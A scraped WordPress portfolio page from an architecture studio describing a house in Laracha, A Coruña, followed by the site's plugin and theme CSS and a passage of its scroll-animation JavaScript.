<script type='text/javascript' src='http://cmera.house/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cmera.house/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cmera.house/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='http://cmera.house/?p=25235' />
<meta name="generator" content="Mera Design " />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://cmera.house/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]-->
    </head>





<body class="single single-portfolio postid-25235 single-format-standard wpb-js-composer js-comp-ver-4.3.5 vc_responsive">








<div class="theme-main-wrapper  vertical-header vertical-condensed-state">




<div id="mk-boxed-layout" class="mk-full-enabled">








<header id="mk-header" class="sticky-header boxed-header header-structure-vertical theme-main-header mk-header-module" data-header-style="block" data-header-structure="vertical" data-transparent-skin="light" data-height="162" data-sticky-height="95">



<ul id="menu-m-i-x" class="mk-vertical-menu"><li class="responsive-nav-link">
			<div class="mk-burger-icon">
	              <div class="burger-icon-1"></div>
	              <div class="burger-icon-2"></div>
	              <div class="burger-icon-3"></div>
            	</div>
		</li><li class="mk-vertical-header-burger">
						<div class="mk-burger-icon">
			              <div class="burger-icon-1"></div>
			              <div class="burger-icon-2"></div>
			              <div class="burger-icon-3"></div>
		            	</div>
		              </li><li class="mk-header-logo "><a href="http://cmera.house/" title="CMERA M I X"><img alt="CMERA M I X" class="mk-dark-logo" src="http://cmera.house/wp-content/uploads/2015/09/Captura-CMERA.png" data-retina-src="http://cmera.house/wp-content/uploads/2015/09/Captura-CMERA.png" /><img alt="CMERA M I X" class="mk-light-logo" src="http://cmera.house/wp-content/uploads/2015/07/Captura-MERA-MIX2.png" data-retina-src="http://cmera.house/wp-content/uploads/2015/09/Captura-CMERA.png" /></a></li><li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cmera.es">C M E R A</a></li>
<li id="menu-item-25197" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cmera.archi">E S S E N T I A L</a></li>
<li id="menu-item-25198" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cmera.house">M I X</a></li>
<li id="menu-item-25296" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cmera.construction">A PIE DE OBRA</a></li>
</ul>




</header>






<div class="responsive-nav-container"></div>






<div class="sticky-header-padding sticky-header"></div>








<section id="mk-page-title" class="left-align" data-intro="none" data-fullHeight="false"><div class="mk-page-title-bg"></div><div class="mk-effect-gradient-layer"></div><div class="mk-grid"><h1 class="mk-page-heading">Laracha, A Coruña.</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><a href="http://cmera.house">Home</a> &#47; <span><a href="http://cmera.house/?portfolio_category=cajon-de-sastre" rel="tag">Cajon de sastre</a></span> &#47; <span>Laracha, A Coruña.</span></div></div><div class="clearboth"></div></div></section>



<div id="theme-page">
	<div class="mk-main-wrapper-holder">
	<div class="theme-page-wrapper full-layout mk-grid vc_row-fluid ">
		<div class="theme-content single-portfolio ">
			<article id="portfolio-post-25235">

				
				<section class="portfolio-single-content " itemprop="mainContentOfPage">
						<p><a href="http://mera.design/wp-content/uploads/2015/08/MANUEL-LORENZO-FINAL.jpg"><img class="alignnone wp-image-25236 size-large" src="http://cmera.house/wp-content/uploads/2015/08/MANUEL-LORENZO-FINAL-1024x614.jpg" alt="MANUEL LORENZO FINAL" width="1024" height="614" /></a></p>
<h4>Esta casa es un 90% tradicional, y tan sólo un pequeño aporte de modernidad en su composición, en sus cubiertas a 4 aguas con sus enormes vuelos (sin columnas)&#8230; y una composición de huecos que combinamos la ventana tradicional como la &#8216;raja&#8217; moderna.<br />
Lo más significativo de esta casa es el corte de la cubierta, que se divide en dos, y a dos alturas diferenciadas. Son como dos casas unidas.<br />
El sótano tiene un patio zen que le ayuda a que sea como un local más de la vivienda.</h4>
<h4></h4>
<h4><a href=" http://www.cmera.es/CMERA/PARTICULARES/Manuel Lorenzo.planos.pdf" target="_blank">P L A N O S</a></h4>
						<div class="clearboth"></div>
				</section>

				<div class="clearboth"></div>
			</article>


				
		<section class="portfolio-similar-posts"><ul class="four-column"><li class="mk-portfolio-item"><div class="item-holder"><div class="featured-image" onClick="return true"><img width="550" height="550" alt="Miño, A Coruña" title="Miño, A Coruña" src="http://cmera.house/wp-content/uploads/bfi_thumb/MARTIN-VARELA-MORERIA-e1446297476545-mhe0v91q166g3ic5xetc3ap2opqx3j0vfelmsq4x6k.jpg"  /><div class="hover-overlay"></div><div class="portfolio-meta"><a href="http://cmera.house/wp-content/uploads/2015/10/MARTIN-VARELA-MORERIA-e1446297476545.jpg" title="Miño, A Coruña" rel="portfolio-loop" class="mk-lightbox portfolio-plus-icon"><i class="mk-theme-icon-plus"></i></a><div class="the-title">Miño, A Coruña</div><div class="clearboth"></div><div class="portfolio-cats">Cajon de sastre</div><a class="portfolio-permalink" href="http://cmera.house/portfolios/mino-a-coruna/"><i class="mk-theme-icon-next-big"></i></a></div></div></li></ul><div class="clearboth"></div></section>

				
		</div>
						<div class="clearboth"></div>
	</div>
	</div>
</div>
<section id="mk-footer">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class=""><section id="text-1" class="widget widget_text">			<div class="textwidget"><h5 style="text-align: center;"><a href="http://www.cmera.es" target="_blank">C M E R A </a> </h5>

<h5 style="text-align: center;"><a href="http://www.cmera.archi" target="_blank">E S S E N T I A L</a> </h5>

<h5 style="text-align: center;"><a href="http://www.cmera.house" target="_blank">M I X</a> </h5>


<h5 style="text-align: center;"><a href="http://www.cmera.construction" target="_blank">A PIE DE OBRA</a> </h5>

<div id="iconos-header"><a href="https://twitter.com/CMERAhouse"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/twit.png" alt="" /></a> <a href="https://plus.google.com/+CMERAhouse"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="25" /> </a> <a href="https://plus.google.com/u/0/112849699684429888856/posts/p/pub"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/goog.png" alt="" /></a> <a href="https://www.facebook.com/cmerahouse"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="25" /> </a> <a href="https://www.facebook.com/cmerahouse"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/face.png" alt="" /></a> <a href="https://www.youtube.com/c/CMERAhouse"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="50" /> </a> <a href="https://www.youtube.com/channel/UCn-RO0Q4CKdRTF1pfcIlVBQ"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/yout.png" alt="" /></a> <a href="https://es.linkedin.com/in/cmerahouse"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="25" /> </a><a href="https://es.linkedin.com/in/cmerahouse"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/link.png" alt="" /></a> <a href="https://es.pinterest.com/cmerahouse/"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="50" /> </a><a href="https://es.pinterest.com/meraessential/"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/pin.png" alt="" /></a> <a href="https://instagram.com/cmerahouse/"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="50" /> </a><a href="https://instagram.com/cmerahouse/"><img  class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/inst.png" alt="" /></a> <a href="http://www.cmera.es/blog/"> <img class="alignleft wp-image-3151" src="http://www.cmera.es/wp-content/uploads/2015/08/blanco.png" alt="blanco" width="20" height="50" /> </a> <a href="http://www.cmera.es/blog/"><img class="icono" src="http://www.cmera.es/wp-content/uploads/2015/10/blog.png" alt="" /></a></div>





</br>
</div>
		</section></div>
 
<div class="clearboth"></div>      
</div>
</div>
<div class="clearboth"></div>


</section>





</div><!-- End boxed layout -->
<a href="#" class="mk-go-top"><i class="mk-icon-angle-up"></i></a>
</div><!-- End Theme main Wrapper -->



    <script type="text/javascript">
    if(	navigator.appVersion.indexOf("MSIE 8.") != -1 || navigator.appVersion.indexOf("MSIE 9.") != -1 ) {
		document.body.className += ' mg_old_loader';
	} else {
		document.body.className += ' mg_new_loader';
	}
	</script>
    <script type='text/javascript' src='http://cmera.house/wp-content/plugins/media-grid/js/frontend.js?ver=3.121'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/js/skrollr-min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/js/jquery.nicescroll.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/js/SmoothScroll.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/js/plugins.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"http:\/\/cmera.house\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/cmera.house","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/js/theme-scripts.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/themes/mera-design/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
	<script type="text/javascript">
	// Media Grid global dynamic vars
	mg_boxMargin = 10;
	mg_boxBorder = 0;
	mg_imgPadding = 0;
	mg_delayed_fx = true;
	mg_filters_behav = 'standard';
	mg_lightbox_mode = "mg_classic_lb";
	mg_lb_touchswipe = false;
	mg_mobile = 800; 

	// Galleria global vars
	mg_galleria_fx = 'fadeslide';
	mg_galleria_fx_time = 400; 
	mg_galleria_interval = 3000;
	</script>	
		<script type="text/javascript">
	                        jQuery(document).ready(function(){

});                    	</script>




</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://cmera.house/wp-content/plugins/media-grid/css/custom.css?ver=4.3.34
body_size: 1167
content:

@import url("//mera.design/wp-content/plugins/media-grid/css/frontend.css");

@import url("//mera.design/wp-content/plugins/media-grid/js/jquery.galleria/themes/mediagrid/galleria.mediagrid.css");
@import url("//mera.design/wp-content/plugins/media-grid/js/jPlayer/skin/media.grid/jplayer.media.grid.css");

.mg_loader div {
	background-color: #888888;
}

/* cell border */
.mg_box { 
  padding: 10px; 
}

/* cell shadow  */
.mg_shadow_div {
	box-shadow: 0px 0px 3px rgba(25,25,25,0.6);}

/* image border */
.img_wrap {
	padding: 0px;
	
	    
     
}

/* title under items */
.mg_title_under {
	  
}


/* overlay colors */
.img_wrap .overlays .overlay,
.mg_inl_slider_wrap .galleria-image-nav > div,
.mg_inl_slider_wrap .galleria-info-title {
	background: #FFFFFF;}
.img_wrap:hover .overlays .overlay,
.mg_touch_on .overlays .overlay {
   
	opacity: 0.8;
	filter: alpha(opacity=80) !important;
	 
}
.img_wrap .overlays .cell_more {
	border-bottom-color: #555555;}
span.mg_overlay_tit,
.mg_inl_slider_wrap .galleria-image-nav > div,
.mg_inl_slider_wrap .galleria-info-description {
	color: #222222;	  
}

/* icons color */
.img_wrap .overlays .cell_more span:before {
    color: #efefef;
}

/* border radius */
.mg_box, .mg_shadow_div, .mg_box .img_wrap {
  border-radius: 0px;
}
.mg_box .mg_title_under {
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}


/* title under */
.mg_title_under {
    color: #333333;	
    padding-top: 	8px !important;
    padding-right: 	15px;
    padding-bottom: 8px;
    padding-left: 	15px;
}


/* inline text items */
.mg_inl_txt_td {
	padding: 15px 15px 15px 15px;
}


/* FILTERS */
.mg_filter {
	text-align: left;
    padding: 0px 10px;
}
.mg_mobile_filter {
	padding: 0px 10px;
}
.mg_filter a.mgf {	
	color: #666666;
}
.mg_filter a.mgf:hover {	
	color: #535353 !important;
}
.mg_filter a.mgf.mg_cats_selected,
.mg_filter a.mgf.mg_cats_selected:hover {	
	color: #333333 !important;;
}
.mg_new_filters a.mgf {	
	background-color: #ffffff;
    border: 1px solid #bbbbbb;
    border-radius: 2px;
    
        margin-left: 0px !important;
    }
.mg_new_filters a.mgf:hover {	
	background-color: #fdfdfd;
    border: 1px solid #777777;
}
.mg_new_filters a.mgf.mg_cats_selected,
.mg_new_filters a.mgf.mg_cats_selected:hover {	
	background-color: #e5e5e5;
    border: 1px solid #aaaaaa;
}



/*** LIGHTBOX ***/
#mg_full_overlay_wrap {
	background:  #FFFFFF;  
}
#mg_full_overlay_wrap.mg_lb_shown,
#mg_full_overlay_wrap.google_crawler {
	
	opacity: 0.8;
    filter: alpha(opacity=80);}
#mg_overlay_content {
	width: 70%;max-width: 960px;border-radius: 2px;padding: 40px 20px 20px;}


@media screen and (max-width:800px) { 
	/* hidden commands */
	}



/* colors - shadow */
#mg_overlay_content,
.mg_item_load {
    color: #222222;background-color: #FFFFFF;box-shadow: 0 2px 5px rgba(10, 10, 10, 0.4);}
.mg_item_load {
		box-shadow: 0px 2px 5px rgba(10, 10, 10, 0.5);	
    }


/* icons and loader */
.mg_close_lb:before, .mg_nav_prev > i:before, .mg_nav_next > i:before,
.mg_galleria_slider_wrap .galleria-thumb-nav-left:before, .mg_galleria_slider_wrap .galleria-thumb-nav-right:before,
#mg_socials span:before {
	color: #666666;
}
#mg_full_overlay .mg_loader div {
	background-color: #666666;
}
 

/* navigation elements background color and border radius */
#mg_lb_inside_nav > * > i, #mg_lb_inside_nav > * > img,
#mg_lb_top_nav > * > *, #mg_top_close,
.mg_side_nav > * {
	background-color: #FFFFFF; 
}

 
  


--- FILE ---
content_type: text/css
request_url: http://cmera.house/wp-content/themes/mera-design/stylesheet/css/artbees-icons.min.css?ver=4.3.34
body_size: 1523
content:
@font-face{font-family:ArtbeesWPTokens;src:url(../artbees-icons/ArtbeesWPTokens.eot);src:url(../artbees-icons/ArtbeesWPTokens.eot?#iefix) format('embedded-opentype'),url(../artbees-icons/ArtbeesWPTokens.woff) format('woff'),url(../artbees-icons/ArtbeesWPTokens.ttf) format('truetype'),url(../artbees-icons/ArtbeesWPTokens.svg#ArtbeesWPTokens) format('svg');font-weight:400;font-style:normal}.mk-pagination-next a:before,.mk-pagination-previous a:before,[class*=" mk-theme-icon"],[class^=mk-theme-icon]{font-family:ArtbeesWPTokens;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;vertical-align:middle}[class*=" mk-theme-icon-"]:before,[class^=mk-theme-icon-]:before{text-decoration:inherit;display:inline-block;speak:none}.mk-theme-icon-whatsapp:before{content:"\e000"}.mk-theme-icon-weibo:before{content:"\e001"}.mk-theme-icon-wechat:before{content:"\e002"}.mk-theme-icon-vk:before{content:"\e003"}.mk-theme-icon-tick2:before{content:"\e004"}.mk-theme-icon-renren:before{content:"\e005"}.mk-theme-icon-qzone:before{content:"\e006"}.mk-theme-icon-plus:before{content:"\e673"}.mk-theme-icon-play:before{content:"\e008"}.mk-theme-icon-magnifier:before{content:"\e00a"}.mk-theme-icon-imdb:before{content:"\e00b"}.mk-theme-icon-dashboard2:before{content:"\e00c"}.mk-theme-icon-close:before{content:"\e00d"}.mk-theme-icon-cart2:before{content:"\e00e"}.mk-theme-icon-burgerwide:before{content:"\e00f"}.mk-theme-icon-burger:before{content:"\e010"}.mk-theme-icon-behance:before{content:"\e011"}.mk-theme-icon-topnav:before{content:"\e66e"}.mk-theme-icon-rightsidebar:before{content:"\e66f"}.mk-theme-icon-leftsidebar:before{content:"\e670"}.mk-theme-icon-dashboard-o:before{content:"\e671"}.mk-theme-icon-bottomnav:before{content:"\e672"}.mk-theme-icon-boxed:before{content:"\e66b"}.mk-theme-icon-wide:before{content:"\e66a"}.mk-theme-icon-singlepage:before{content:"\e66c"}.mk-theme-icon-multipage:before{content:"\e66d"}.mk-theme-icon-dashboard:before{content:"\e668"}.mk-theme-icon-responsive:before{content:"\e669"}.mk-theme-icon-woman-bag:before{content:"\e600"}.mk-theme-icon-voicemessage:before{content:"\e601"}.mk-theme-icon-trashcan:before{content:"\e602"}.mk-theme-icon-thermostat:before{content:"\e603"}.mk-theme-icon-tag:before{content:"\e604"}.mk-theme-icon-sitemap:before{content:"\e605"}.mk-theme-icon-shirt:before{content:"\e606"}.mk-theme-icon-printer:before{content:"\e607"}.mk-theme-icon-video:before{content:"\e608"}.mk-theme-icon-user:before{content:"\e609"}.mk-theme-icon-top-small:before{content:"\e60a"}.mk-theme-icon-top-bigger:before{content:"\e60b"}.mk-theme-icon-top-big:before{content:"\e60c"}.mk-theme-icon-tick:before{content:"\e60d"}.mk-theme-icon-aside:before,.mk-theme-icon-post:before,.mk-theme-icon-status:before,.mk-theme-icon-text:before{content:"\e60e"}.mk-theme-icon-star:before{content:"\e60f"}.mk-theme-icon-audio:before{content:"\e610"}.mk-theme-icon-social-youtube:before{content:"\e611"}.mk-theme-icon-social-yelp:before{content:"\e612"}.mk-theme-icon-social-yahoo:before{content:"\e613"}.mk-theme-icon-social-wordpress:before{content:"\e614"}.mk-theme-icon-social-vimeo:before{content:"\e615"}.mk-theme-icon-social-twitter:before{content:"\e616"}.mk-theme-icon-social-tumblr:before{content:"\e617"}.mk-theme-icon-social-technorati:before{content:"\e618"}.mk-theme-icon-social-stumbleupon:before{content:"\e619"}.mk-theme-icon-social-skype:before{content:"\e61a"}.mk-theme-icon-social-rss:before{content:"\e61b"}.mk-theme-icon-social-reddit:before{content:"\e61c"}.mk-theme-icon-social-pinterest:before{content:"\e61d"}.mk-theme-icon-social-path:before{content:"\e61e"}.mk-theme-icon-social-myspace:before{content:"\e61f"}.mk-theme-icon-social-livejournal:before{content:"\e620"}.mk-theme-icon-social-linkedin:before{content:"\e621"}.mk-theme-icon-social-lastfm:before{content:"\e622"}.mk-theme-icon-social-instagram:before{content:"\e623"}.mk-theme-icon-social-googleplus:before{content:"\e624"}.mk-theme-icon-social-github:before{content:"\e625"}.mk-theme-icon-social-flickr:before{content:"\e626"}.mk-theme-icon-social-facebook:before{content:"\e627"}.mk-theme-icon-social-envato:before{content:"\e628"}.mk-theme-icon-social-dropbox:before{content:"\e629"}.mk-theme-icon-social-dribbble:before{content:"\e62a"}.mk-theme-icon-social-digg:before{content:"\e62b"}.mk-theme-icon-social-behance:before{content:"\e62c"}.mk-theme-icon-social-bebo:before{content:"\e62d"}.mk-theme-icon-social-apple:before{content:"\e62e"}.mk-theme-icon-social-aim:before{content:"\e62f"}.mk-theme-icon-search:before{content:"\e630"}.mk-theme-icon-quote:before{content:"\e631"}.mk-theme-icon-prev-small:before{content:"\e632"}.mk-theme-icon-prev-big:before{content:"\e675"}.mk-theme-icon-portfolio:before{content:"\e634"}.mk-theme-icon-phone:before{content:"\e636"}.mk-theme-icon-link:before,.mk-theme-icon-permalink:before{content:"\e637"}.mk-theme-icon-pause:before{content:"\e638"}.mk-theme-icon-office:before{content:"\e639"}.mk-theme-icon-next-small:before{content:"\e63a"}.mk-theme-icon-next-bigger:before{content:"\e63b"}.mk-theme-icon-next-big:before{content:"\e674"}.mk-theme-icon-messagebox-warning:before{content:"\e63d"}.mk-theme-icon-messagebox-solution:before{content:"\e63e"}.mk-theme-icon-messagebox-love:before{content:"\e63f"}.mk-theme-icon-messagebox-hint:before{content:"\e640"}.mk-theme-icon-messagebox-feature:before{content:"\e641"}.mk-theme-icon-messagebox-custom:before{content:"\e642"}.mk-theme-icon-messagebox-alert:before{content:"\e643"}.mk-theme-icon-love:before{content:"\e644"}.mk-theme-icon-prev-bigger:before{content:"\e645"}.mk-theme-icon-image:before{content:"\e646"}.mk-theme-icon-home:before{content:"\e648"}.mk-theme-icon-gallery:before{content:"\e649"}.mk-theme-icon-fax:before{content:"\e64a"}.mk-theme-icon-email:before{content:"\e64b"}.mk-theme-icon-comment:before{content:"\e64c"}.mk-theme-icon-cellphone:before{content:"\e64d"}.mk-theme-icon-cart:before,.mk-theme-icon-product:before{content:"\e64e"}.mk-theme-icon-cancel:before{content:"\e64f"}.mk-theme-icon-bottom-small:before{content:"\e650"}.mk-theme-icon-bottom-bigger:before{content:"\e651"}.mk-theme-icon-bottom-big:before{content:"\e652"}.mk-theme-icon-blog:before{content:"\e653"}.mk-theme-icon-blog-share:before{content:"\e654"}.mk-theme-icon-macbookair:before{content:"\e655"}.mk-theme-icon-macbook:before{content:"\e656"}.mk-theme-icon-layers:before{content:"\e657"}.mk-theme-icon-lab:before{content:"\e658"}.mk-theme-icon-ipad:before{content:"\e659"}.mk-theme-icon-hamburger:before{content:"\e65a"}.mk-theme-icon-folder-2:before{content:"\e65b"}.mk-theme-icon-file:before,.mk-theme-icon-page:before{content:"\e65c"}.mk-theme-icon-crop:before{content:"\e65d"}.mk-theme-icon-commandconsole:before{content:"\e65e"}.mk-theme-icon-chergerfull:before{content:"\e65f"}.mk-theme-icon-chargerhalf:before{content:"\e660"}.mk-theme-icon-chargerblank:before{content:"\e661"}.mk-theme-icon-cassette:before{content:"\e662"}.mk-theme-icon-card:before{content:"\e663"}.mk-theme-icon-card-2:before{content:"\e664"}.mk-theme-icon-camera:before{content:"\e665"}.mk-theme-icon-calendar:before{content:"\e666"}.mk-theme-icon-accordion:before{content:"\e667"}

--- FILE ---
content_type: text/css
request_url: http://cmera.house/wp-content/themes/mera-design/style.css?ver=4.3.34
body_size: 272
content:
/*
Theme Name: Mera Design
Author: Hugo Campos	
Author URI: http://www.vhvirtual.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/*

Please do not add your styles in this file and instead use 
child theme or use custom.css in the same root this file locates.

Theme styles are located in ken/stylesheet/css/theme-styles.css

*/


--- FILE ---
content_type: application/x-javascript
request_url: http://cmera.house/wp-content/themes/mera-design/js/theme-scripts.js?ver=4.3.34
body_size: 41671
content:
function is_touch_device() {
    return !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
}
jQuery.exists = function(selector) {
    return (jQuery(selector).length > 0);
};

jQuery.fn.hasAttr = function(name) {
    return this.attr(name) !== undefined;
};

if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP && oThis
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    fNOP.prototype = this.prototype;
    fBound.prototype = new fNOP();

    return fBound;
  };
}

(function($) {

    "use strict";

/* Gets IE version */
/* -------------------------------------------------------------------- */

function mk_detect_ie() {
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf('MSIE ');
    var trident = ua.indexOf('Trident/');
    if (msie > 0) {
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
    }
    if (trident > 0) {
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
    }
    return false;
}


//////////////////////////////////////////////////////////////////////////
//
//   Defining global variables for cross app use
//
//////////////////////////////////////////////////////////////////////////

var scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop, // Updated in global event handler
    global_window_width = $(window).width(),
    global_window_height = $(window).height(),
    global_admin_bar,
    global_admin_bar_height = 0;


$(window).load(function() {
    if ($.exists("#wpadminbar")) {
        global_admin_bar = $("#wpadminbar");
        global_admin_bar_height = global_admin_bar.height();
    } 
});
        
function mk_update_globals() {
    global_window_width = $(window).width();
    global_window_height = $(window).height();
}

window.scroll = function() {
        scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
}

//////////////////////////////////////////////////////////////////////////
//
//   Global scroll handler
//
//////////////////////////////////////////////////////////////////////////


var animationThrottle = function(toThrottle, wait) {
    var lastTick = Date.now(),
        endTimeout = null;
    
    return function run() {
        if(Date.now() - lastTick > wait) {
            lastTick = Date.now();
            clearTimeout(endTimeout);
            window.requestAnimationFrame(toThrottle);
        }
        else {
            clearTimeout(endTimeout);
            endTimeout = setTimeout(run, wait);
        }
    };
};


var scrollAnimations = {
    sets: [],

    init: function() {
        this.update();
        this.attachEvents();
        // console.table(this.sets);
    },

    attachEvents: function() {
        window.addEventListener('scroll', animationThrottle(
            this.play.bind(this), 0
        ));
    },

    add: function(handler) {
        this.sets.push(handler);
    },

    play: function() {
        this.update();
        this.sets.forEach( function(animationSet) {
            animationSet(scrollY);
        }.bind(this));
    },

    update: function() {
        scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
    },

};
scrollAnimations.init();


var debouncedScrollAnimations = {
    sets: [],

    init: function() {
        this.attachEvents();
    },

    attachEvents: function() {
        window.addEventListener('scroll', animationThrottle(
            this.play.bind(this), 200
        ));
    },

    add: function(handler) {
        this.sets.push(handler);
    },

    play: function() {
        this.sets.forEach( function(animationSet) {
            animationSet(scrollY);
        }.bind(this));
    },
};
debouncedScrollAnimations.init();


// RequestAnimationFrame polyfill for older browsers
var rafPolyfill = function() {
    var lastTime, vendors, x;
    lastTime = 0;
    vendors = ["webkit", "moz"];
    x = 0;
    while (x < vendors.length && !window.requestAnimationFrame) {
      window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"];
      window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
      ++x;
    }
    if (!window.requestAnimationFrame) {
      window.requestAnimationFrame = function(callback, element) {
        var currTime, id, timeToCall;
        currTime = new Date().getTime();
        timeToCall = Math.max(0, 16 - (currTime - lastTime));
        id = window.setTimeout(function() {
          callback(currTime + timeToCall);
        }, timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };
    }
    if (!window.cancelAnimationFrame) {
      window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
      };
    }
};
rafPolyfill();







/* Page Title Intro */
/* -------------------------------------------------------------------- */

function mk_page_title_intro() {

    "use strict";

    if (!is_touch_device()) {
        $('#mk-page-title').each(function() {
            var progressVal,
                currentPoint,
                $this = $(this),
                parentHeight = $this.outerHeight(),
                $fullHeight = $this.attr('data-fullHeight'),
                startPoint = 0,
                endPoint = $this.offset().top + parentHeight,
                effectLayer = $this.find('.mk-page-title-bg'),
                gradientLayer = $this.find('.mk-effect-gradient-layer'),
                animation = $this.attr('data-intro');

            var layout = function() {
                var $heading = $this.find('.mk-page-heading'),
                    $fullHeight = $this.attr('data-fullHeight'),
                    $header_height = 0,
                    $height = $this.attr('data-height'),
                    page_title_full_height = 0;

                if ($.exists('#mk-header.sticky-header') && !$('#mk-header').hasClass('transparent-header')) {
                    var $header_height = parseInt($('#mk-header.sticky-header').attr('data-sticky-height'));
                }

                if ($fullHeight === 'true') {
                    page_title_full_height = global_window_height - $header_height - global_admin_bar_height;
                } 
                else {
                    page_title_full_height = $height;
                }

                $this.css('height', page_title_full_height);

                if ($('#mk-header').hasClass('transparent-header') && $fullHeight == 'true') {
                    var header_height = parseInt($('#mk-header').attr('data-height'));
                    var padding = parseInt($this.css('padding-top'));
                    $this.css({ 
                        'padding' : 0
                    });
                    $heading.css({
                        'padding-top' : (page_title_full_height/2 - $heading.height()/2)+'px'
                    });
                }
            } 
            layout();

            if ($fullHeight == 'true') {
                $(window).on("debouncedresize", function() {
                    layout();
                })
            }

            if ($('#mk-header').hasClass('transparent-header') && $fullHeight != 'true' ) {
                var header_height = parseInt($('#mk-header').attr('data-height'));
                var padding = parseInt($this.css('padding-top'));
                $this.css({ 
                    'padding-top' : (padding + header_height)+'px'
                })
            }
        

            var parallaxSpeed = .7,
                zoomFactor = 1.4;

                if (animation == "parallax") {
                    var set = function() {
                        currentPoint = (startPoint + scrollY) * parallaxSpeed;
                        effectLayer.css({
                            'transform': 'translateY(' + currentPoint + 'px)'
                        });
                    }
                    set();
                    scrollAnimations.add(set);
                }

                if (animation == "parallaxZoomOut") {
                    var set = function() {
                        currentPoint = (startPoint + scrollY) * parallaxSpeed;
                        progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));
